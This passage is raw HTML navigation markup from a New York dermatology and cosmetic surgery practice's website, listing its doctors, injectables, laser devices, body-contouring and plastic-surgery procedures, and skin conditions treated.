		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-7706" class="post-7706 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
